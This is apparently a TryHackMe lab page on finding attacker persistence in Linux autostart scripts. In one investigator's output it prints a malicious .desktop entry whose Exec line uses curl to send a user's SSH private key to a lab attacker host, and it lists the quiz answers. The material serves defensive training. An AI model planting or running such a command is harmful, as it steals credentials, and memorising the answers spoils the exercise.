 Try
Hack
Me
4
Learn > Linux Process Analysis
vim
PID: 9283
ps
PID: 9381
bash
PID: 8234
Linux Process Analysis
Perform thorough process and application analysis to identify an attacker's persistence methods.
Easy 60 min
Share your achievement Help Save Room 324 Options
Room completed ( 100% )
Task 1 Introduction
Task 2 Investigation Setup
Task 3 Processes
Task 4 Cronjobs
Task 5 Services
Task 6 Autostart Scripts
Autostart scripts, as the name implies, are scripts or commands executed automatically when a system boots up or a user logs in. These scripts are typically used to launch certain
programs or commands automatically without manual intervention on login. User-specific autostart scripts differ from cronjobs and services in that they are tailored to run tasks upon
system startup or user login rather than at scheduled intervals like cronjobs or continuously like services. They are crucial in automating the initialisation process of various applications
or utilities, ensuring that essential components are up and running without requiring manual intervention.
There are generally two types of autostart scripts in Linux systems:
System-wide autostart scripts
These scripts are executed when the operating system boots up before users log in. They are often found in directories like /etc/init.d/, /etc/rc.d/, or /etc/systemd/system/.
System-wide autostart scripts are typically used to start system services or daemons, similar to the unit files covered in the previous task.
User-specific autostart scripts
These scripts are executed when a user logs into their account. They are usually found in directories like ~/.config/autostart/ or ~/.config/ (under various subdirectories). User-
specific autostart scripts are commonly used to launch user-specific programs or applications upon login.
Like with all of the components we've discussed, attackers can target autostart scripts for various reasons. If an attacker can modify or create autostart scripts, they may be able to abuse
this to achieve persistence, install backdoors, disguise malware, or execute privileged commands. For example, by injecting malicious commands or binaries to autostart scripts,
attackers can execute a reverse shell in the context of a service account or a user, or abuse permissions to escalate privileges. As such, analysts need to be able to review and harden
autostart scripts to detect anomalies and prevent abuse.
Identifying System Autostart Scripts
/etc/init.d/
This directory typically contains scripts for system service management in traditional SysV init systems and is primarily responsible for starting, stopping, restarting, and managing
system services. Each script corresponds to a specific service and follows a standardised naming convention. For example, you might find scripts like apache2, mysql, or ssh, which
control the Apache web server, MySQL database server, and OpenSSH server, respectively. These scripts are usually written in Bash or another shell scripting language.
/etc/systemd/system/
This directory is related to the systemd init system, which has become the default init system in many modern Linux distributions. As discussed in the previous task, services are defined
by unit files stored in this directory. They specify various parameters and actions related to a service, such as its dependencies, startup behaviour, environment variables, and more.
For example, we can identify the b4ckd00rftw.service unit file in /etc/systemd/system/b4ckd00rftw.service, another way to investigate potentially malicious or altered
services.
Identifying User Autostart Scripts
Many desktop environments place autostart scripts in the user's home directory. As such, they can be a hiding spot for user-targeted malware. Accessing other users' home directories
typically requires elevated privileges, such as using sudo or su commands. As an investigator, you would need appropriate permissions to access these directories. In this case, the
investigator user is in the sudoers group.
~/.config/autostart/
The autostart scripts' syntax is usually in the form of .desktop files, which are plain text files with a specific format. For example, suppose a user wants to automatically launch a
custom script that sets up their development environment upon logging into their Linux desktop. They've written a shell script named setup_dev_env.sh, located in their home
directory, that updates necessary dependencies, sets up environment variables, and launches their IDE and code editor applications. To automate this process, they can create a
.desktop file inside ~/.config/autostart/ with the following content:
Example .desktop File
[Desktop Entry]
Type=Application
Name=Setup Development Environment
Exec=/bin/bash -c "/home/eduardo/setup_dev_env.sh"
To break down the important syntax of this file in more detail:
• [Desktop Entry]: This is the standard file header indicating a desktop autostart file.
• Name=Setup Development Environment: The name of the autostart entry.
• Exec=/bin/bash -c "/home/eduardo/setup_dev_env.sh": The command to execute on startup. Here, /bin/bash -c executes the setup_dev_env.sh script using Bash.
During an investigation of this nature, we should quickly list the autostart scripts for all users on the system. Once we identify any entries, we should analyse them further to see what
scripts or commands they are performing. To do so, we can run a command like:
Enumerating User Autostart Scripts
investigator@tryhackme:~$ ls -a /home/*/.config/autostart
/home/eduardo/.config/autostart:
. .. dev.desktop
/home/janice/.config/autostart:
. .. keygrabber.desktop
From the above output, we have identified a couple of entries. Specifically, keygrabber.desktop under Janice's home directory looks interesting. To view the contents of the autostart
entry, we can cat the file:
Viewing Janice's Autostart Script
investigator@tryhackme:~$ cat /home/janice/.config/autostart/keygrabber.desktop
[Desktop Entry]
Type=Application
Name=Standard Desktop Configuration (DO NOT MODIFY)
Exec=/bin/bash -c "curl -X POST -d '/home/janice/.ssh/id_rsa' http://*****.****-**-********.***/**_***"
After analysing the configuration script, it's safe to say we found another persistence method. Specifically, the script uses the curl command under the Exec entry to issue a POST
request to an external URL. More interestingly, however, the contents of /home/janice/.ssh/id_rsa are being sent to the server via the POST request. The id_rsa file is Janice's
private SSH key and should never be shared, as anyone with the key can connect as Janice to the host.
This configuration suggests that upon startup, it will execute a curl command to send the contents of Janice's SSH private key (id_rsa file) to an attacker-controlled endpoint.
Other user-related configuration files that should be investigated include:
• ~/.bash_history: This file contains a history of commands executed by the user in the Bash shell, providing insights into their activities and commands executed.
• ~/.ssh: This directory contains SSH-related files, including a user's SSH keys (id_rsa, id_rsa.pub), known_hosts, and authorized_keys.
• ~/.profile: This file typically contains user-specific initialisation commands and settings for their shell environment, and similar to autostart scripts, could contain malicious
commands.
• Message of the Day (MOTD) While not directly a user-configured file, the Message of the Day is the message that is presented to the user when a user connects to a Linux server via
SSH or a serial connection. Linux systems contain several default MOTD files in the /etc/update-motd.d/ and /usr/lib/update-notifier/ directories. Like autostart
scripts, attackers can create malicious MOTD files that grant them persistence onto the target every time a user connects to the system by executing a backdoor script or command.
The Linux File System Analysis room investigates some of these locations more thoroughly.
Answer the questions below
What is the full URL that receives Janice's private SSH key on system startup?
http://aabab.best-it-services.thm/id_rsa Correct Answer
Identify and investigate the remaining .desktop files on the system. What is the command that executes with the Show Network Interfaces autostart script?
ifconfig Correct Answer
Task 7 Application Artefacts
Task 8 Conclusion
Created by Room Type Users in Room Created
tryhackme cmnatic SecurityNomad Free Room. Anyone can deploy virtual machines 7,620 299 days ago
in the room (without being subscribed)!
Copyright TryHackMe 2018-2025